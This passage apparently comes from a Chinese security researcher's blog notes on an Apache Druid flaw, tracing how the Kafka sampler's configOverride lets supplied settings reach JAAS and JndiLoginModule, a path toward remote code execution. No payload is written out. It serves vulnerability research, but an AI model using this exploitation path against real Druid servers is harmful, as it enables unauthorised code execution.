
然后查询到他的一个随机子节点,查询这个值得到 IP 地址。
更新
本来想再调一次的,结果开始就碰到问题了,coordinate 提示 druid database not exists。
可以去 postgres 这台机器创建一个,然后重启 coordinate 即可:

测试2
一开始测试的时候看到官网的例子以为要环境变量。
后来看到其他师傅写的发现根本不需要:
https://mp.weixin.qq.com/s/8xMqs3BW57c78PJzzAYJ7A
简单看了下,直接到这里:
1 | org.apache.druid.indexing.kafka.KafkaSamplerSpec#createRecordSupplier |

这里直接 configOverride 了,就覆盖配置了,跟我之前看的地方不一样,可能也是因为传参的地方不一样吧,这里是在 ioConfig 传的(其实就是本来写参数的地方):
JAAS 的思考
这两天看了下其他的 driver,也看到了 jaas 配置,但是却失败了,于是就好奇差别在哪里。
这里只是做一个猜测,以后有机会碰到差不多的代码就能验证了。
首先是 kafka 调用的登陆是这个:
1 | org.apache.kafka.common.security.kerberos.KerberosLogin |
然后他的父类:
1 | org.apache.kafka.common.security.authenticator.AbstractLogin |
在 login 的时候会 new 一个新的 LoginContext 并且把 configuration 传进去。
这个 LoginContext 就是 javax 里面的类了,里面会做 Class.forname 然后去找到 JndiLoginModule。
1 | javax.security.auth.login.LoginContext#invoke |
*** 也就是说如果在 new LoginContext 的时候能控制这个 configuration(配置参数) 就有可能可以 RCE。***
来看看 mssql 的 JDBC Driver 是怎么写的:
很可惜, mssql 的不能控制配置,所以也没法到 JndiModule 了~